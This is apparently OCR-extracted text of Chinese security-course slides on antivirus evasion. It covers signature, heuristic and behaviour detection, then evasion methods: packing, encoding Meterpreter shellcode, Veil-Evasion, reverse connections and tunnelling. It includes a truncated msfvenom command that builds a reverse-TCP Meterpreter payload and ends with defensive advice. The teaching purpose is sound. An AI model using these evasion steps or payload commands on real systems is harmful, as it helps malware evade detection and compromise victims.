 localhost:62224
0
应用
Customize Links
收藏到有道云笔记
Acitve
SW&Guide
Unsorted
LifeStyle
Ultra
Besti
TechDoc
InfoSec
tensorflow
Kali
temp
Linux内核分析 - 网易...
MAL_免杀原理
与实践
最后更新：wildlinux 20170319
测试平台：Kali, Virustotal, VirScan
学习目标：通过本部分内容的学习，认识到杀软局限性，提高在工作生活中对于恶意软件
--
[Toc]
免杀
1 恶意软件检测
机制
• 1.1 基于特征码的检测
▪ 1.1.1 特征库举例-Snort
• 1.2 启发式恶意软件检测
• 1.3 基于行为的恶意软件检
测
1.1 基于特征码的检测
• 简单来说一段特征码就是一段或多段数据。如果一个
可执行文件（或其他运行的库、脚本等）包含这样的
数据则被认为是恶意代码。
• AV软件厂商要做的就是尽量搜集最全的、最新的特
征码库。所以杀毒软件的更新很重要。过时的特征码
库就是没有用的库。
1.1.1 特征库举例-SNORT
特征库、特征码长什么样子呢？对于商业AV软件来
说，这些就是它的竞争点所在，所以是不公开的。好
在，我们有开源的入侵检测平台Snort，它有类似的机
制，检测数据包的特征码，检测已知的网络攻击。我们
就以这个为例简单理解一下特征码。
示例规则-wuftpd格式化字符串攻击检测规则。content后的就是特征码。
alert tcp $EXTERNAL_NET any -> $HOME_NET 21
2 免杀技术
(EVADING AV)
综述
就常见恶意软件而言，一般AV的检出率为40%-98%。
就算你用了最好的AV，恶意软件依然有1/50的概率通
过检测。这个概率还可以，貌似多试几种恶意软件就可
以了。那免杀的方法当然是针对检测技术的。
所以总体技术有：
• 改变特征码
▪ 如果你手里只有EXE
◦ 加壳：压缩壳 加密壳
▪ 有shellcode(像Meterpreter）
◦ 用encode进行编码
◦ 基于payload重新编译生成可执行文件
▪ 有源代码
◦ 用其他语言进行重写再编译（veil-
evasion）
• 改变行为
▪ 通讯方式
◦ 尽量使用反弹式连接
◦ 使用隧道技术
◦ 加密通讯数据
▪ 操作模式
◦ 基于内存操作
◦ 减少对系统的修改
◦ 加入混淆作用的正常功能代
3 免杀效果实测
本部分内容均基于Kali Linux,以meterpreter为样本恶
意软件来实践。
序号 免杀方式 VirusTotal VirScan 可用性 实测主机AV
1 msfvenom直接生成
2 msfvenom编码？次
3.2 免杀效果的评价
3.2.1 VIRUSTOTAL、VIRSCAN
集成了60多个商业杀毒软件的扫描引擎。可以上传免
杀处理过的程序进行检测。
如果上传的程序所有软件都杀不出来，virustotal就会
把它交给AV厂商们了，然后...在杀毒库更新前，你还
可以使用一段时间。
Virustatol不包括各AV软件的行为分析部分(behavioral
analysis)。但它自己开发了自己的行为分析引擎。太
慢，还没试用。
3.2.2 免杀效果参考基准
msfvenom直接生成meterpreter可执行文件，检出率
为46/57。57个扫描引擎中有46中把它识别为病毒。我
们以此为参照，看经过免杀处理的应用在Virustotal上
的识别率高了还是低了。
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.136
File name: met.exe
Detection ratio: 46/57
4 恶意软件防范
措施
讲这么多恶意软件免杀原理，是为了让大家认识到其危
险性。亲自动手实践了才能体会它潜在的在危害。接下
来大家一定想知道，如何才能防止被恶意软件侵害，判
断自己的系统是不是被安装了恶意软件。
从大家的实践报告来看，大家最依赖的还是==杀软==
和==防火墙==。
杀软
• 我想大家对于其能力应该有清醒的认识了。随便一个
同学就可以制作出杀软杀不出的后门。
防火墙呢
• 恶意软件可以通过DLL注入（进程迁移）技术以任何
4.1 思想上
1. 清楚自己操作的风险度
2. 清楚自己操作目标的可信
度
4.2 行为上
1. 在可信网站下载应用。大部分非官方下载站点都存在
绑捆、夹带等准恶意行为。包括中国IT几巨头。
2. 理解官网上MD5值的用途，并使用其校验下载内
容。
3. 使用正版、官方、开源软件。
--
#参考文献：
http://www.freebuf.com/sec
https://00rules.wordpress.com/
software-how-it-works-and-